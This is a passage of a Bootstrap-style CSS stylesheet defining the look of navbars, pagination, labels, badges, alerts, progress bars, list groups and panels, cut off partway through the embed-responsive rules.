
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #333;
		background-color: transparent
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #555;
		background-color: #e7e7e7
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #ccc;
		background-color: transparent
	}
}

.navbar-default .navbar-link {
	color: #777
}

.navbar-default .navbar-link:hover {
	color: #333
}

.navbar-default .btn-link {
	color: #777
}

.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
	color: #333
}

.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
	color: #ccc
}

.navbar-inverse {
	background-color: #222;
	border-color: #080808
}

.navbar-inverse .navbar-brand {
	color: #777
}

.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-text {
	color: #777
}

.navbar-inverse .navbar-nav>li>a {
	color: #777
}

.navbar-inverse .navbar-nav>li>a:hover,
.navbar-inverse .navbar-nav>li>a:focus {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:hover,
.navbar-inverse .navbar-nav>.active>a:focus {
	color: #fff;
	background-color: #080808
}

.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:hover,
.navbar-inverse .navbar-nav>.disabled>a:focus {
	color: #444;
	background-color: transparent
}

.navbar-inverse .navbar-toggle {
	border-color: #333
}

.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
	background-color: #333
}

.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
	border-color: #101010
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:hover,
.navbar-inverse .navbar-nav>.open>a:focus {
	color: #fff;
	background-color: #080808
}

@media(max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
		border-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #fff;
		background-color: transparent
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #fff;
		background-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #444;
		background-color: transparent
	}
}

.navbar-inverse .navbar-link {
	color: #777
}

.navbar-inverse .navbar-link:hover {
	color: #fff
}

.navbar-inverse .btn-link {
	color: #777
}

.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
	color: #fff
}

.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
	color: #444
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px
}

.breadcrumb>li {
	display: inline-block
}

.breadcrumb>li+li:before {
	padding: 0 5px;
	color: #ccc;
	content: "/\00a0"
}

.breadcrumb>.active {
	color: #777
}

.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px
}

.pagination>li {
	display: inline
}

.pagination>li>a,
.pagination>li>span {
	position: relative;
	float: left;
	padding: 6px 12px;
	margin-left: -1px;
	line-height: 1.42857143;
	color: #428bca;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #ddd
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}

.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	color: #fff;
	background-color: #eee;
	border-color: #ddd
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	z-index: 2;
	color: #fff !important;
	cursor: default;
	background-color: #428bca;
	border-color: #428bca
}

.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
	color: #777;
	cursor: not-allowed;
	background-color: #fff;
	border-color: #ddd
}

.pagination-lg>li>a,
.pagination-lg>li>span {
	padding: 10px 16px;
	font-size: 18px
}

.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px
}

.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px
}

.pagination-sm>li>a,
.pagination-sm>li>span {
	padding: 5px 10px;
	font-size: 12px
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.pager {
	padding-left: 0;
	margin: 20px 0;
	text-align: center;
	list-style: none
}

.pager li {
	display: inline
}

.pager li>a,
.pager li>span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px
}

.pager li>a:hover,
.pager li>a:focus {
	text-decoration: none;
	background-color: #eee
}

.pager .next>a,
.pager .next>span {
	float: right
}

.pager .previous>a,
.pager .previous>span {
	float: left
}

.pager .disabled>a,
.pager .disabled>a:hover,
.pager .disabled>a:focus,
.pager .disabled>span {
	color: #777;
	cursor: not-allowed;
	background-color: #fff
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}

a.label:hover,
a.label:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.label:empty {
	display: none
}

.btn .label {
	position: relative;
	top: -1px
}

.label-default {
	background-color: #777
}

.label-default[href]:hover,
.label-default[href]:focus {
	background-color: #5e5e5e
}

.label-primary {
	background-color: #428bca
}

.label-primary[href]:hover,
.label-primary[href]:focus {
	background-color: #3071a9
}

.label-success {
	background-color: #5cb85c
}

.label-success[href]:hover,
.label-success[href]:focus {
	background-color: #449d44
}

.label-info {
	background-color: #5bc0de
}

.label-info[href]:hover,
.label-info[href]:focus {
	background-color: #31b0d5
}

.label-warning {
	background-color: #f0ad4e
}

.label-warning[href]:hover,
.label-warning[href]:focus {
	background-color: #ec971f
}

.label-danger {
	background-color: #d9534f
}

.label-danger[href]:hover,
.label-danger[href]:focus {
	background-color: #c9302c
}

.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	background-color: #777;
	border-radius: 10px
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.btn-xs .badge {
	top: 0;
	padding: 1px 5px
}

a.badge:hover,
a.badge:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

a.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
	color: #428bca;
	background-color: #fff
}

.nav-pills>li>a>.badge {
	margin-left: 3px
}

.jumbotron {
	padding: 30px;
	margin-bottom: 30px;
	color: inherit;
	background-color: #eee
}

.jumbotron h1,
.jumbotron .h1 {
	color: inherit
}

.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200
}

.jumbotron>hr {
	border-top-color: #d5d5d5
}

.container .jumbotron {
	border-radius: 6px
}

.jumbotron .container {
	max-width: 100%
}

@media screen and (min-width:768px) {
	.jumbotron {
		padding-top: 48px;
		padding-bottom: 48px
	}

	.container .jumbotron {
		padding-right: 60px;
		padding-left: 60px
	}

	.jumbotron h1,
	.jumbotron .h1 {
		font-size: 63px
	}
}

.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.thumbnail>img,
.thumbnail a>img {
	margin-right: auto;
	margin-left: auto
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
	border-color: #428bca
}

.thumbnail .caption {
	padding: 9px;
	color: #333
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}

.alert h4 {
	margin-top: 0;
	color: inherit
}

.alert .alert-link {
	font-weight: bold
}

.alert>p,
.alert>ul {
	margin-bottom: 0
}

.alert>p+p {
	margin-top: 5px
}

.alert-dismissable,
.alert-dismissible {
	padding-right: 35px
}

.alert-dismissable .close,
.alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}

.alert-success {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.alert-success hr {
	border-top-color: #c9e2b3
}

.alert-success .alert-link {
	color: #2b542c
}

.alert-info {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.alert-info hr {
	border-top-color: #a6e1ec
}

.alert-info .alert-link {
	color: #245269
}

.alert-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.alert-warning hr {
	border-top-color: #f7e1b5
}

.alert-warning .alert-link {
	color: #66512c
}

.alert-danger {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.alert-danger hr {
	border-top-color: #e4b9c0
}

.alert-danger .alert-link {
	color: #843534
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@-o-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

.progress {
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	background-color: #f5f5f5;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}

.progress-bar {
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-align: center;
	background-color: #428bca;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
	-webkit-transition: width .6s ease;
	-o-transition: width .6s ease;
	transition: width .6s ease
}

.progress-striped .progress-bar,
.progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	-webkit-background-size: 40px 40px;
	background-size: 40px 40px
}

.progress.active .progress-bar,
.progress-bar.active {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}

.progress-bar[aria-valuenow="1"],
.progress-bar[aria-valuenow="2"] {
	min-width: 30px
}

.progress-bar[aria-valuenow="0"] {
	min-width: 30px;
	color: #777;
	background-color: transparent;
	background-image: none;
	-webkit-box-shadow: none;
	box-shadow: none
}

.progress-bar-success {
	background-color: #5cb85c
}

.progress-striped .progress-bar-success {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-info {
	background-color: #5bc0de
}

.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-warning {
	background-color: #f0ad4e
}

.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-danger {
	background-color: #d9534f
}

.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.media,
.media-body {
	overflow: hidden;
	zoom: 1
}

.media,
.media .media {
	margin-top: 15px
}

.media:first-child {
	margin-top: 0
}

.media-object {
	display: block
}

.media-heading {
	margin: 0 0 5px
}

.media>.pull-left {
	margin-right: 10px
}

.media>.pull-right {
	margin-left: 10px
}

.media-list {
	padding-left: 0;
	list-style: none
}

.list-group {
	padding-left: 0;
	margin-bottom: 20px
}

.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd
}

.list-group-item:first-child {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.list-group-item>.badge {
	float: right
}

.list-group-item>.badge+.badge {
	margin-right: 5px
}

a.list-group-item {
	color: #555
}

a.list-group-item .list-group-item-heading {
	color: #333
}

a.list-group-item:hover,
a.list-group-item:focus {
	color: #555;
	text-decoration: none;
	background-color: #f5f5f5
}

.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
	color: #777;
	background-color: #eee
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
	color: inherit
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
	color: #777
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
	z-index: 2;
	color: #fff;
	background-color: #428bca;
	border-color: #428bca
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>.small {
	color: inherit
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
	color: #e1edf7
}

.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8
}

a.list-group-item-success {
	color: #3c763d
}

a.list-group-item-success .list-group-item-heading {
	color: inherit
}

a.list-group-item-success:hover,
a.list-group-item-success:focus {
	color: #3c763d;
	background-color: #d0e9c6
}

a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d
}

.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7
}

a.list-group-item-info {
	color: #31708f
}

a.list-group-item-info .list-group-item-heading {
	color: inherit
}

a.list-group-item-info:hover,
a.list-group-item-info:focus {
	color: #31708f;
	background-color: #c4e3f3
}

a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f
}

.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3
}

a.list-group-item-warning {
	color: #8a6d3b
}

a.list-group-item-warning .list-group-item-heading {
	color: inherit
}

a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
	color: #8a6d3b;
	background-color: #faf2cc
}

a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b
}

.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede
}

a.list-group-item-danger {
	color: #a94442
}

a.list-group-item-danger .list-group-item-heading {
	color: inherit
}

a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
	color: #a94442;
	background-color: #ebcccc
}

a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442
}

.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px
}

.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3
}

.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}

.panel-body {
	padding: 15px
}

.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel-heading>.dropdown .dropdown-toggle {
	color: inherit
}

.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 16px;
	color: inherit
}

.panel-title>a {
	color: inherit
}

.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.list-group {
	margin-bottom: 0
}

.panel>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}

.panel>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}

.list-group+.panel-footer {
	border-top-width: 0
}

.panel>.table,
.panel>.table-responsive>.table,
.panel>.panel-collapse>.table {
	margin-bottom: 0
}

.panel>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
	border-top-left-radius: 3px
}

.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
	border-top-right-radius: 3px
}

.panel>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 3px
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 3px
}

.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive {
	border-top: 1px solid #ddd
}

.panel>.table>tbody:first-child>tr:first-child th,
.panel>.table>tbody:first-child>tr:first-child td {
	border-top: 0
}

.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
	border: 0
}

.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left: 0
}

.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right: 0
}

.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
	border-bottom: 0
}

.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom: 0
}

.panel>.table-responsive {
	margin-bottom: 0;
	border: 0
}

.panel-group {
	margin-bottom: 20px
}

.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px
}

.panel-group .panel+.panel {
	margin-top: 5px
}

.panel-group .panel-heading {
	border-bottom: 0
}

.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 1px solid #ddd
}

.panel-group .panel-footer {
	border-top: 0
}

.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #ddd
}

.panel-default {
	border-color: #ddd
}

.panel-default>.panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ddd
}

.panel-default>.panel-heading .badge {
	color: #f5f5f5;
	background-color: #333
}

.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ddd
}

.panel-primary {
	border-color: #428bca
}

.panel-primary>.panel-heading {
	color: #fff;
	background-color: #428bca;
	border-color: #428bca
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #428bca
}

.panel-primary>.panel-heading .badge {
	color: #428bca;
	background-color: #fff
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #428bca
}

.panel-success {
	border-color: #d6e9c6
}

.panel-success>.panel-heading {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #d6e9c6
}

.panel-success>.panel-heading .badge {
	color: #dff0d8;
	background-color: #3c763d
}

.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #d6e9c6
}

.panel-info {
	border-color: #bce8f1
}

.panel-info>.panel-heading {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #bce8f1
}

.panel-info>.panel-heading .badge {
	color: #d9edf7;
	background-color: #31708f
}

.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #bce8f1
}

.panel-warning {
	border-color: #faebcc
}

.panel-warning>.panel-heading {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #faebcc
}

.panel-warning>.panel-heading .badge {
	color: #fcf8e3;
	background-color: #8a6d3b
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #faebcc
}

.panel-danger {
	border-color: #ebccd1
}

.panel-danger>.panel-heading {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ebccd1
}

.panel-danger>.panel-heading .badge {
	color: #f2dede;
	background-color: #a94442
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ebccd1
}

.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
